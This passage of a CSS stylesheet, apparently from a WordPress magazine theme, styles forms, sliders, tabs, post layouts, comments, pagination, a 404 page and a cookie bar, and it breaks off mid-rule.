input:-moz-placeholder,
textarea:-moz-placeholder {
	color: #49545E;
	opacity: 1;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	color: #49545E;
	opacity: 1;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: #49545E;
}

select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	cursor: pointer;
	padding-left: 12px;
	background-image: url(./assets/img/dropdown.png);
	background-repeat: no-repeat;
	background-position: 100% 50%;
}

select::-ms-expand {
	display: none;
}

label {
	color: #3A444D;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: 600;
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 6px;
}

.form-group {
	position: relative;
}

/* Checkboxes & Radio Buttons
-------------------------------------------------------*/
input[type="checkbox"],
input[type="radio"] {
	min-width: 20px;
	width: 20px;
	height: 20px;
	line-height: 16px;
	margin-bottom: 0;
	margin-right: 8px;
	text-align: center;
	vertical-align: middle;
	border: 2px solid #e1e5e6;
	-moz-appearance: none;
	-webkit-appearance: none;
}

input[type="checkbox"]:focus,
input[type="radio"]:focus {
	border-color: #e1e5e6;
	background-color: #f4f6f6;
}

input[type="checkbox"] {
	border-radius: 3px;
}

input[type="checkbox"]:checked:after {
	content: '\f383';
	font-family: 'ui-icons';
}

input[type="checkbox"] + label,
input[type="radio"] + label {
	cursor: pointer;
	margin-bottom: 0;
	font-size: 15px;
	font-weight: 400;
	position: relative;
	line-height: 20px;
}

.radio > li,
.checkbox > li {
	padding: 7px 0;
}

input[type="radio"] {
	border-radius: 50%;
}

input[type="radio"]:checked:after {
	content: '';
	width: 8px;
	height: 8px;
	position: relative;
	top: -1px;
	border-radius: 50%;
	display: inline-block;
	background-color: #002B4D;
}

/* GDPR Checkbox
-------------------------------------------------------*/
.deo-newsletter-gdpr-checkbox {
	margin-top: 4px;
	margin-bottom: 16px;
}

.deo-newsletter-gdpr-checkbox__label {
	display: flex;
	color: #49545E;
	line-height: 1.5;
	font-size: 12px;
	font-weight: 400;
	text-align: left;
	margin-bottom: 0;
}

/*-------------------------------------------------------*/
/* Sliders
/*-------------------------------------------------------*/
/*! Flickity v2.1.0
https://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled {
	position: relative;
}

.flickity-enabled:focus {
	outline: 0;
}

.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%;
}

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%;
}

.flickity-enabled.is-draggable {
	-webkit-tap-highlight-color: transparent;
	tap-highlight-color: transparent;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
	cursor: move;
	cursor: -webkit-grab;
	cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing;
}

.flickity-button {
	position: absolute;
	background: #fff;
	background: rgba(255, 255, 255, 0.75);
	border: none;
	color: #333;
}

.flickity-button:hover {
	background: #fff;
	cursor: pointer;
}

.flickity-button:focus {
	outline: 0;
	box-shadow: 0 0 0 5px #19f;
}

.flickity-button:active {
	opacity: .6;
}

.flickity-button:disabled {
	opacity: .3;
	cursor: auto;
	pointer-events: none;
}

.flickity-button-icon {
	fill: #333;
}

.flickity-prev-next-button {
	top: 50%;
	width: 44px;
	height: 44px;
	border-radius: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.flickity-prev-next-button.previous {
	left: 10px;
}

.flickity-prev-next-button.next {
	right: 10px;
}

.flickity-rtl .flickity-prev-next-button.previous {
	left: auto;
	right: 10px;
}

.flickity-rtl .flickity-prev-next-button.next {
	right: auto;
	left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
	position: absolute;
	left: 20%;
	top: 20%;
	width: 60%;
	height: 60%;
}

.flickity-page-dots {
	position: absolute;
	width: 100%;
	bottom: -25px;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	line-height: 1;
}

.flickity-rtl .flickity-page-dots {
	direction: rtl;
}

.flickity-page-dots .dot {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0 8px;
	background: #333;
	border-radius: 50%;
	opacity: .25;
	cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
	opacity: 1;
}

.carousel-cell {
	width: 100%;
}

.flickity-button:focus {
	box-shadow: none;
}

.flickity-prev-next-button.previous {
	left: 20px;
}

.flickity-prev-next-button.next {
	right: 20px;
}

.flickity-prev-next-button {
	background-color: transparent;
	padding: 0;
	width: 20px;
	height: 20px;
	font-size: 26px;
	line-height: 1;
}

.flickity-prev-next-button:hover {
	color: #E12A21;
	background-color: transparent;
}

.flickity-button-icon {
	display: none;
}

.flickity-prev-next-button.previous:before {
	content: '\f2ca';
	font-family: 'ui-icons';
}

.flickity-prev-next-button.next:before {
	content: '\f30f';
	font-family: 'ui-icons';
}

.arrows-outside .flickity-prev-next-button {
	top: -42px;
}

.arrows-outside .flickity-prev-next-button.previous {
	left: auto;
	right: 45px;
}

.arrows-outside .flickity-prev-next-button.next {
	right: 15px;
}

.arrows-white .flickity-prev-next-button {
	color: #fff;
}

.flickity-page-dots .dot {
	background-color: #fff;
	margin: 0 4px;
}

.dots-inside .flickity-page-dots {
	bottom: 14px;
	margin: 0;
	padding: 0;
}

/*-------------------------------------------------------*/
/* Modals
/*-------------------------------------------------------*/
.modal-header {
	border-bottom: 0;
	padding: 20px 30px 0 30px;
}

.modal-body {
	padding: 20px 30px 30px;
}

.modal-header .close {
	padding: 5px 2px;
	position: relative;
	z-index: 1;
}

/*-------------------------------------------------------*/
/* Tabs
/*-------------------------------------------------------*/
.tabs__list {
	margin-bottom: -1px;
	overflow: hidden;
}

.tabs__item {
	position: relative;
	display: inline-block;
	float: left;
	font-size: 10px;
	font-weight: 700;
	font-family: "Poppins", sans-serif;
	color: #3A444D;
	text-transform: uppercase;
	letter-spacing: 0.04em;
}

.tabs__item:not(:first-child) {
	margin-left: -1px;
}

@media only screen and (max-width: 575px) {
	.tabs__item {
		display: block;
		margin-right: 0;
	}
}

.tabs__url {
	display: block;
	position: relative;
	padding: 12px 18px 11px;
	border: 1px solid #e1e5e6;
	color: #3A444D;
	transition: background-color 0.1s ease-in-out;
}

.tabs__url:focus {
	color: inherit;
}

.tabs__url:hover {
	background-color: #fcfdfd;
}

.tabs__item--active:before {
	content: '';
	height: 2px;
	width: 100%;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	background-color: #E12A21;
}

.tabs__item--active .tabs__url {
	color: #3A444D;
	background-color: #fff;
	border-bottom: 1px solid transparent;
}

.tabs__content {
	padding: 20px;
	border: 1px solid #e1e5e6;
	overflow: hidden;
}

.tabs__content-pane {
	display: none;
}

.tabs__content-pane--active {
	display: block;
}

/*-------------------------------------------------------*/
/* Tables
/*-------------------------------------------------------*/
table th {
	font-weight: normal;
}

table caption {
	margin-bottom: 10px;
}

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
	border: 1px solid #e1e5e6;
	padding: 10px;
}

table > thead > tr > th {
	border-bottom: none;
}

table thead tr th,
table tbody tr th {
	font-size: 1rem;
	color: #3A444D;
	font-family: "Poppins", sans-serif;
	font-weight: 600;
}

/*-------------------------------------------------------*/
/* Social Icons
/*-------------------------------------------------------*/
.socials a {
	display: inline-block;
	line-height: 34px;
	width: 34px;
	height: 34px;
	color: #fff;
	text-align: center;
	margin-left: 7px;
	font-size: 15px;
	border-radius: 50%;
	transition: all 0.1s ease-in-out;
}

.socials a:hover {
	color: #fff;
}

.socials a:first-child {
	margin-left: 0;
}

.socials--nobase a {
	width: 13px;
	height: auto;
	border: 0;
	line-height: 32px;
	margin-right: 0;
	margin-left: 15px;
	color: #49545E;
	background-color: transparent;
}

.socials__text {
	display: inline-block;
	margin-left: 10px;
}

.socials--white a {
	color: #fff;
}

.socials--small a {
	font-size: 20px;
	line-height: 24px;
}

.social-facebook {
	background-color: #39599f;
}

.social-twitter {
	background-color: #55ACEE;
}

.social-google-plus {
	background-color: #DE4B39;
}

.social-youtube {
	background-color: #c61d23;
}

.social-snapchat {
	background-color: #fffb01;
}

.social-linkedin {
	background-color: #0e76a8;
}

.social-pinterest {
	background-color: #c8232c;
}

.social-instagram {
	background-color: #e1306c;
}

.social-rss {
	background-color: #ef822a;
}

.social-pocket {
	background-color: #ef4056;
}

.social-email {
	background-color: #333333;
}

.social-vkontakte {
	background-color: #45668e;
}

.social-reddit {
	background-color: #ff4500;
}

.social-dribbble {
	background-color: #ea4c89;
}

.social-tumblr {
	background-color: #35465c;
}

.social-behance {
	background-color: #1769ff;
}

.social-slack {
	background-color: #6ecadc;
}

.social-github {
	background-color: #333333;
}

.social-flickr {
	background-color: #ff0084;
}

.social-xing {
	background-color: #026466;
}

.social-vimeo {
	background-color: #1ab7ea;
}

/*-------------------------------------------------------*/
/* Hero Slider
/*-------------------------------------------------------*/
.hero {
	position: relative;
}

.hero__slide {
	width: 100%;
	height: 65vh;
}

@media only screen and (max-width: 767px) {
	.hero__slide {
		height: 400px;
	}
}

.hero__slide-entry {
	height: 100%;
	margin: 0 !important;
}

.hero__slide-thumb-bg-holder {
	height: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	position: relative;
	transition: all 0.3s ease-in-out;
}

.hero__slide-thumb-bg-holder .bottom-gradient {
	background: #000;
	/* Old browsers */
	/* FF3.6+ */
	/* Chrome,Safari4+ */
	/* Chrome10+,Safari5.1+ */
	/* Opera 11.10+ */
	/* IE10+ */
	background: linear-gradient(to top, #000 0%, transparent 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
	/* IE6-9 */
}

.hero__slide-thumb-text-holder {
	bottom: 140px;
	position: absolute;
	width: 100%;
	z-index: 3;
}

@media only screen and (max-width: 767px) {
	.hero__slide-thumb-text-holder {
		bottom: 120px;
	}
}

@media (max-width: 340px) {
	.hero__slide-thumb-text-holder {
		bottom: 130px;
	}
}

/* Fade CSS */
.carousel-main .flickity-slider {
	-webkit-transform: none !important;
	        transform: none !important;
}

.carousel-main .carousel-cell {
	left: 0 !important;
	opacity: 0;
	transition: opacity 0.7s ease-in-out;
	z-index: -1;
}

.carousel-main .carousel-cell.is-selected {
	opacity: 1;
	z-index: 0;
}

/*-------------------------------------------------------*/
/* Hero Slider Thumbs
/*-------------------------------------------------------*/
.carousel-thumbs-holder {
	position: absolute;
	bottom: 0;
	width: 100%;
}

.carousel-thumbs .carousel-cell {
	width: 25%;
}

.carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item {
	background-color: rgba(255, 255, 255, 0.1);
	border-top: 1px solid #E12A21;
}

@media only screen and (max-width: 767px) {
	.carousel-thumbs .carousel-cell {
		width: 50%;
	}
}

.carousel-thumbs__item {
	display: flex;
	align-items: center;
	padding: 24px 15px;
	border-top: 1px solid rgba(255, 255, 255, 0.15);
	cursor: pointer;
}

@media only screen and (max-width: 767px) {
	.carousel-thumbs__item {
		padding: 15px 10px;
	}
}

.carousel-thumbs__img-holder {
	flex: 1 0 77px;
	float: left;
	position: relative;
	margin-right: 15px;
}

@media only screen and (max-width: 991px) {
	.carousel-thumbs__img-holder {
		display: none;
	}
}

.carousel-thumbs__title {
	color: #fff;
	font-size: 14px;
	margin-bottom: 0;
}

/*-------------------------------------------------------*/
/* Thumbs
/*-------------------------------------------------------*/
.thumb-container {
	background-color: #f7f7f7;
	position: relative;
	overflow: hidden;
}

.thumb-text-holder {
	position: absolute;
	bottom: 0;
	width: 100%;
	z-index: 3;
	padding: 16px 24px;
	pointer-events: none;
}

.thumb-url {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 2;
}

.thumb-entry-title {
	color: #fff;
	font-size: 16px;
	margin-bottom: 0;
}

.thumb-entry-title--sm {
	font-size: 18px;
}

.thumb-entry-title--lg {
	font-size: 36px;
}

.thumb-entry-title:hover a,
.thumb-entry-title a:focus {
	color: #fff;
}

.thumb-bg-holder {
	height: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	position: relative;
	transition: all 0.3s ease-in-out;
}

/*-------------------------------------------------------*/
/* Featured Posts Slider
/*-------------------------------------------------------*/
.featured-posts-slider {
	margin-top: 40px;
}

.featured-posts-slider__slide {
	width: 20%;
	padding: 0 10px;
}

@media only screen and (max-width: 991px) {
	.featured-posts-slider__slide {
		width: 33.333%;
	}
}

@media only screen and (max-width: 575px) {
	.featured-posts-slider__slide {
		width: 100%;
	}
}

.featured-posts-slider__entry {
	margin-bottom: 0 !important;
}

.featured-posts-slider__text-holder {
	margin-top: 13px;
}

.featured-posts-slider__entry-title {
	font-size: 14px;
	line-height: 1.5;
}

.featured-posts-slider__entry-title:hover a {
	color: #E12A21;
}

/*-------------------------------------------------------*/
/* Featured Posts Masonry
/*-------------------------------------------------------*/
.featured-posts-masonry {
	margin-top: 40px;
	margin-bottom: 40px;
	overflow: hidden;
	display: flex;
	flex-wrap: wrap;
}

.featured-posts-masonry__item {
	height: 360px;
	width: 100%;
	float: left;
}

.featured-posts-masonry .thumb-entry-title {
	font-size: 24px;
}

.featured-posts-masonry__item--lg {
	flex: 0 0 66.66667%;
	max-width: 66.66667%;
}

.featured-posts-masonry__item--sm {
	flex: 0 0 33.33333%;
	max-width: 33.33333%;
}

.featured-posts-masonry__item--sm .entry__title--lg {
	font-size: 1.5rem;
}

.featured-posts-masonry__entry {
	height: 100%;
	margin-bottom: 0 !important;
}

@media only screen and (max-width: 767px) {
	.featured-posts-masonry__item {
		max-width: 100%;
		height: 240px;
	}
}

/*-------------------------------------------------------*/
/* Content
/*-------------------------------------------------------*/
.content {
	background-color: #fff;
	padding: 40px 40px;
}

@media (min-width: 1200px) {
	.content {
		max-width: 1200px;
	}
}

.content-section {
	padding-bottom: 20px;
	margin-bottom: 32px;
	border-bottom: 1px solid #e1e5e6;
}

.section-title {
	color: #3A444D;
	margin-bottom: 0;
	font-weight: 700;
	display: inline-block;
}

.section-title-wrap {
	overflow: hidden;
	margin-bottom: 20px;
}

.entry {
	overflow: hidden;
	position: relative;
	margin-bottom: 40px;
}

.entry__img-holder {
	position: relative;
	overflow: hidden;
	margin-bottom: 27px;
}

.entry__meta-category + .entry__img-holder {
	margin-top: 10px;
}

.entry__img {
	width: 100%;
}

.entry__bg-img-holder {
	position: relative;
	overflow: hidden;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	height: 230px;
}

.entry__bg-img-holder .entry__meta-category-holder {
	position: absolute;
	top: 16px;
	left: 16px;
	z-index: 3;
}

.entry__header {
	margin-bottom: 14px;
}

.entry__title {
	font-size: 18px;
	line-height: 1.4;
	margin-top: 3px;
	margin-bottom: 5px;
	font-weight: 600;
}

@media only screen and (max-width: 767px) {
	.entry__title {
		font-size: 22px;
	}
}

.entry__title:hover a {
	color: #E12A21;
}

.entry__title--lg {
	font-size: 36px;
	margin-top: 10px;
	max-width: 404px;
}

@media only screen and (max-width: 767px) {
	.entry__title--lg {
		font-size: 24px;
	}
}

.entry__title--white {
	color: #fff;
}

.entry__title--white a:hover,
.entry__title--white a:focus {
	color: #fff;
	opacity: .95;
}

.entry__meta li {
	display: inline-block;
	font-size: 13px;
	font-family: "Poppins", sans-serif;
	color: #919BA3;
}

.entry__meta a {
	color: #919BA3;
}

.entry__meta a:hover {
	color: #E12A21;
}

.entry__meta li + li:before {
	content: '';
	width: 1px;
	background-color: #C5C5C5;
	height: 13px;
	margin-left: 7px;
	margin-right: 7px;
	display: inline-block;
	vertical-align: middle;
}

.entry__meta-category {
	font-family: "Poppins", sans-serif;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: .03em;
	margin-bottom: 3px;
	margin-right: 5px;
	font-weight: 700;
}

.entry__meta-category-holder .entry__meta-category {
	background-color: #E12A21;
	padding: 5px 10px;
	color: #fff;
	border-radius: 5px;
	margin-bottom: 5px;
	display: inline-block;
}

.entry__meta-category-holder .entry__meta-category:hover {
	color: #fff;
	opacity: 0.90;
}

.entry__meta-category--label {
	background-color: #E12A21;
	padding: 5px 10px;
	color: #fff !important;
	border-radius: 5px;
	margin-bottom: 5px;
	display: inline-block;
	pointer-events: all;
}

.entry__meta-category--label:hover {
	color: #fff;
	opacity: 0.90;
}

.entry__meta-rating i {
	font-size: 12px;
	line-height: 1;
	color: #fcb419;
}

.entry__excerpt {
	cursor: pointer;
}

.entry__excerpt p {
	margin-bottom: 0;
}

.entry__read-more {
	margin-top: 18px;
}

/* Tab Post
-------------------------------------------------------*/
.tab-post__tabs {
	float: right;
	line-height: 34px;
}

@media only screen and (max-width: 991px) {
	.tab-post__tabs {
		float: none;
		width: 100%;
	}
}

.tab-post__tabs .tabs__item {
	margin-right: 26px;
	font-size: 12px;
	font-weight: 600;
}

.tab-post__tabs .tabs__item a {
	color: #49545E;
	display: inline-block;
}

.tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus {
	color: #E12A21;
}

.tab-post__tabs .tabs__item:last-child {
	margin-right: 0;
}

.tab-post__tabs .tabs__item .is-active,
.tab-post__tabs .tabs__item .tabs__item--active {
	color: #E12A21;
}

.tab-post__tabs .tabs__item--active:before {
	display: none;
}

.tab-post .tabs__content {
	padding: 0;
	border: 0;
}

.tab-post .entry {
	margin-bottom: 16px;
}

.block-inner-content {
	position: relative;
}

.ajax-overlay {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	background-color: rgba(255, 255, 255, 0.7);
	z-index: 3;
}

/* Post List Small
-------------------------------------------------------*/
.post-list-small {
	list-style: none;
}

.post-list-small__entry:hover .post-list-small__entry-title {
	color: #E12A21;
}

.post-list-small__item {
	padding: 16px 0;
}

.post-list-small__item:first-child {
	padding-top: 0;
}

.post-list-small__img-holder {
	width: 125px;
	float: left;
	margin-right: 15px;
}

@media only screen and (max-width: 1199px) {
	.post-list-small__img-holder {
		width: 80px;
	}
}

.post-list-small__body {
	overflow: hidden;
}

.post-list-small__entry-title {
	font-size: 14px;
	line-height: 1.4;
	margin-bottom: 5px;
}

.post-list-small--dividers {
	margin-top: -10px;
}

.post-list-small--dividers > li {
	border-top: 1px solid #e1e5e6;
	padding: 20px 0 15px;
}

.post-list-small--dividers > li:first-child {
	padding-top: 20px;
}

/* List Post
-------------------------------------------------------*/
.post-list {
	position: relative;
	padding-bottom: 20px;
	margin-bottom: 20px;
}

.post-list:last-child {
	border-bottom: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}

.post-list__img-holder {
	width: 255px;
	height: 100%;
	float: left;
	margin-right: 30px;
	margin-bottom: 0;
}

.post-list__img-holder a {
	display: block;
	height: 100%;
}

@media only screen and (max-width: 991px) {
	.post-list__img-holder {
		width: 100%;
		float: none;
		margin-bottom: 30px;
	}
}

.post-list__body {
	overflow: hidden;
}

@media only screen and (max-width: 575px) {
	.post-list__img-holder, .post-list__body {
		width: 100%;
	}
	.post-list__img-holder {
		float: none;
		margin-right: 0;
		margin-bottom: 30px;
	}
}

/* Latest Videos
-------------------------------------------------------*/
.video-playlist {
	display: flex;
}

.video-playlist__content {
	width: 68%;
}

.video-playlist__content > div {
	height: 100%;
}

.video-playlist__list {
	width: 32%;
	border: 3px solid #f4f6f6;
}

.video-playlist__list-item {
	display: table;
	width: 100%;
	line-height: 1;
	padding: 15px 14px;
	border-bottom: 1px solid #e1e5e6;
}

.video-playlist__list-item:last-child {
	border-bottom: 0;
}

.video-playlist__list-item:hover .video-playlist__list-item-title {
	color: #E12A21;
}

.video-playlist__list-item--active {
	background-color: #f4f6f6;
}

.video-playlist__list-item-thumb {
	float: left;
	width: 100px;
	margin-right: 13px;
}

.video-playlist__list-item-description {
	overflow: hidden;
}

.video-playlist__list-item-title {
	font-size: 14px;
	margin-top: 3px;
	line-height: 1.3;
}

@media only screen and (max-width: 991px) {
	.video-playlist {
		display: block;
	}
	.video-playlist__list, .video-playlist__content {
		width: 100%;
	}
}

/* Posts carousel
-------------------------------------------------------*/
.carousel-posts {
	margin: 0 -15px;
}

.carousel-posts--1 {
	margin: 0 -10px;
}

.carousel-posts .carousel-cell {
	padding: 0 15px;
}

.carousel-posts .entry__bg-img-holder {
	height: 290px;
}

/* Featured Videos
-------------------------------------------------------*/
.play-btn {
	display: inline-block;
	position: absolute;
	width: 48px;
	height: 48px;
	background-color: #fff;
	border-radius: 50%;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	transition: all 0.3s ease-in-out;
}

.play-btn:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	display: block;
	margin: -6px 0 0 -3px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 6px 0 6px 9px;
	border-color: transparent transparent transparent #000;
}

/*-------------------------------------------------------*/
/* Single Post
/*-------------------------------------------------------*/
.single-post__entry {
	margin-bottom: 20px;
	overflow: visible;
}

.single-post__entry-header {
	margin-bottom: 24px;
}

.single-post__entry-title {
	margin-top: -5px;
	margin-bottom: 12px;
}

@media only screen and (max-width: 575px) {
	.single-post__entry-title {
		font-size: 1.7rem;
	}
}

.entry__article {
	font-size: 17px;
	line-height: 1.8;
}

.entry__article-holder {
	position: relative;
}

.entry__article > p, .entry__article ul, .entry__article ol {
	margin-bottom: 34px;
}

.entry__article > h1,
.entry__article > h2,
.entry__article > h3,
.entry__article > h4,
.entry__article > h5,
.entry__article > h6 {
	margin-top: 36px;
}

.entry__article a:not(.wp-block-button__link) {
	color: #4C86E7;
}

.entry__article a:not(.wp-block-button__link):hover {
	text-decoration: underline;
}

.entry__article figure {
	margin-bottom: 34px;
}

.entry__article ol {
	padding-left: 23px;
}

.entry__article ul {
	padding-left: 18px;
}

figure {
	margin: 0;
}

figcaption {
	font-size: 14px;
	margin-top: 10px;
	color: #919BA3;
	text-align: center;
}

/* Entry Share
/*-------------------------------------------------------*/
.entry__share {
	position: fixed;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.entry__share-inner {
	border-radius: 0 4px 4px 0;
	overflow: hidden;
}

.entry__share .socials .entry__share-social {
		display: block;
		margin: 0;
		border-radius: 0;
	}
	.entry__share .socials .entry__share-social:hover {
		transform: scale(1.1);
	}

.entry__share {
		position: relative;
		margin-bottom: 20px;
		top: auto;
		-webkit-transform: none;
		transform: none;
	}
	.entry__share .socials .entry__share-social {
		border-radius: 3px;
		margin-left: 5px;
	}

@media (min-width: 1060px) {
	
}

@media (max-width: 1059px) {
	
}

/* Entry Tags
/*-------------------------------------------------------*/
.entry__tags {
	margin-top: 24px;
	margin-bottom: 40px;
	padding: 24px 0 16px;
	border-bottom: 1px solid #e1e5e6;
	border-top: 1px solid #e1e5e6;
	font-family: "Poppins", sans-serif;
	overflow: hidden;
}

.entry__tags-label {
	float: left;
	margin-right: 8px;
}

/* Author
-------------------------------------------------------*/
.single-post__entry-meta {
	display: flex;
	align-items: center;
}

.single-post__entry-meta li {
	margin-right: 16px;
}

.single-post__entry-meta li:last-child {
	flex: 1;
}

.single-post__entry-meta li + li:before {
	display: none;
}

.single-post__entry-meta .entry__meta-date {
	margin-top: 2px;
}

.single-post__entry-meta .entry__meta-category {
	color: #49545E;
}

.entry-author {
	position: relative;
}

.entry-author--box {
	padding: 44px 30px;
	margin-top: 28px;
	margin-bottom: 58px;
	background-color: #f4f6f6;
	position: relative;
}

.entry-author--box img {
	display: block;
	float: left;
	margin-right: 30px;
	border-radius: 50%;
}

@media only screen and (max-width: 575px) {
	.entry-author--box img {
		width: 40px;
	}
}

.entry-author--box .entry-author__name {
	font-size: 1rem;
}

.entry-author__info {
	overflow: hidden;
}

.entry-author__url {
	display: flex;
	align-items: center;
}

.entry-author__url span:first-of-type {
	margin-right: 5px;
}

.entry-author .entry-author__url:hover {
	color: #919BA3;
}

.entry-author__img {
	display: block;
	float: left;
	margin-right: 10px;
	border-radius: 50%;
}

@media only screen and (max-width: 575px) {
	.entry-author__img {
		display: none;
	}
}

.entry-author__name {
	font-size: 11px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 0.03em;
	color: #49545E;
}

.entry-author__name:hover {
	color: #E12A21;
}

.entry-author__socials {
	overflow: hidden;
	margin-top: 14px;
}

.entry-author__socials a {
	float: left;
}

/* Final Review
-------------------------------------------------------*/
.review-wrapper {
	margin-top: 36px;
}

.review-wrapper .review-heading .review-title {
	color: #3A444D;
	font-family: "Poppins", sans-serif;
}

/* Post Pagination
/*-------------------------------------------------------*/
.post-pagination {
	margin-top: 24px;
}

.post-pagination__number {
	font-size: 16px;
	padding: 0 5px;
}

/* Related Posts
-------------------------------------------------------*/
.related-posts {
	margin-top: 40px;
}

.related-posts__entry {
	margin-bottom: 20px;
}

.related-posts__title {
	font-size: 24px;
	margin-bottom: 24px;
}

.related-posts__text-holder {
	margin-top: 14px;
}

.related-posts__entry-title {
	font-size: 14px;
	line-height: 1.5;
	margin-bottom: 0;
}

.related-posts__entry-title:hover a {
	color: #E12A21;
}

/* Comments
/*-------------------------------------------------------*/
.entry-comments__title {
	font-size: 24px;
}

.comment-content > h1,
.comment-content > h2,
.comment-content > h3,
.comment-content > h4,
.comment-content > h5,
.comment-content > h6 {
	margin-top: 36px;
	margin-bottom: 20px;
}

.comment-content strong {
	color: #3A444D;
}

.comment-content a {
	text-decoration: underline;
}

.comment-content figure {
	margin-bottom: 34px;
}

.comment-content ol, .comment-content ul {
	line-height: 26px;
}

.comment-content ol {
	padding-left: 23px;
}

.comment-content ul {
	padding-left: 18px;
}

.comment {
	list-style: none;
}

.comment-list {
	margin-bottom: 56px;
	list-style: none;
}

@media only screen and (min-width: 576px) {
	.comment .children {
		padding-left: 8%;
	}
}

.comment-list > li:first-child > .comment-body {
	border-top: 0;
}

.comment-body {
	margin-bottom: 24px;
	padding-top: 24px;
	border-top: 1px solid #e1e5e6;
}

.comment-text {
	overflow: hidden;
}

.comment-text p {
	margin-bottom: 10px;
}

.comment-avatar {
	float: left;
	margin-right: 20px;
	display: block;
	border-radius: 50%;
	overflow: hidden;
}

.comment-author {
	font-family: "Poppins", sans-serif;
	font-size: 16px;
	display: block;
	margin-bottom: 0;
}

.comment-date, .comment-edit-link {
	display: inline-block;
	margin-bottom: 10px;
	font-size: 13px;
	font-family: "Poppins", sans-serif;
	color: #919BA3;
}

.comment-edit-link {
	margin-left: 5px;
	margin-bottom: 0;
	color: #E12A21;
}

.comment-reply {
	color: #3A444D;
	font-family: "Poppins", sans-serif;
}

.comment-reply:hover {
	color: #E12A21;
}

/* Comment Form
/*-------------------------------------------------------*/
.comment-form {
	margin-bottom: 36px;
	margin-top: 24px;
}

.comment-form p {
	margin: 0;
}

.comment-form__title {
	font-size: 20px;
}

.comment-form .logged-in-as {
	margin-bottom: 24px;
	margin-top: -16px;
}

.comment-form-cookies-consent {
	margin-bottom: 24px !important;
}

.comment-form-cookies-consent label {
	color: #49545E;
}

.comment-respond {
	margin-top: 12px;
}

.comment-respond__title {
	font-size: 24px;
	margin-bottom: 10px;
}

.comment-respond__subtitle {
	margin-bottom: 20px;
}

#cancel-comment-reply-link {
	font-size: 1rem;
	margin-left: 8px;
}

/*-------------------------------------------------------*/
/* Sidebar
/*-------------------------------------------------------*/
@media only screen and (min-width: 992px) {
	.left-sidebar .sidebar:not(.elementor-column) {
		padding-right: 65px;
	}
	.left-sidebar .page-content,
	.left-sidebar .blog__content {
		order: 2;
	}
	.right-sidebar .sidebar:not(.elementor-column) {
		padding-left: 65px;
	}
}

.sticky-col {
	z-index: 1;
}

/*-------------------------------------------------------*/
/* Page title
/*-------------------------------------------------------*/
.page-title {
	margin-bottom: 24px;
}

/*-------------------------------------------------------*/
/* Pagination
/*-------------------------------------------------------*/
.pagination {
	padding: 16px 0;
}

.pagination ul {
	list-style: none;
	clear: both;
	display: flex;
	justify-content: center;
}

.pagination span, .pagination a {
	font-size: 15px;
	display: inline-block;
	padding: 0 13px;
	height: 36px;
	line-height: 34px;
	margin-right: 2px;
	border-radius: 5px;
	text-align: center;
	color: #49545E;
	background-color: #fff;
	border: 1px solid #e1e5e6;
	vertical-align: middle;
	transition: all 0.3s ease-in-out;
}

.pagination span i, .pagination a i {
	font-size: 0.75rem;
}

.page-numbers.current,
.page-numbers:not(span):hover {
	background-color: #E12A21;
	color: #fff;
	border-color: transparent;
}

.pagination .page-numbers {
	margin: 0;
}

/* Elementor Pagination / Load More Button
-------------------------------------------------------*/
.elementor-pagination {
	margin-top: 40px;
	padding: 0;
}

.deo-load-more {
	text-align: center;
}

.deo-load-more .loader div {
	width: 24px;
	height: 24px;
	border-top-color: #fff;
	border-bottom-color: #fff;
}

.deo-loading span {
	opacity: 0;
}

/*-------------------------------------------------------*/
/* Contact Page
/*-------------------------------------------------------*/
.wpcf7-acceptance .wpcf7-list-item {
	margin-left: 0;
	margin-bottom: 14px;
}

.wpcf7-list-item-label {
	font-weight: 400;
}

/*-------------------------------------------------------*/
/* 404
/*-------------------------------------------------------*/
.error404 .section-wrap {
	padding: 140px 0;
}

@media only screen and (max-width: 575px) {
	.error404 .section-wrap {
		padding: 70px 0;
	}
}

.error404__number {
	font-size: 240px;
	font-family: "Poppins", sans-serif;
	letter-spacing: 0.03em;
	color: #e4e7e9;
	line-height: 1;
}

@media only screen and (max-width: 767px) {
	.error404__number {
		font-size: 200px;
	}
}

@media only screen and (max-width: 575px) {
	.error404__number {
		font-size: 120px;
	}
}

/* Cookies notication bar
-------------------------------------------------------*/
.cc-container {
	display: flex;
	justify-content: center;
	padding: 0;
}

.cc-window {
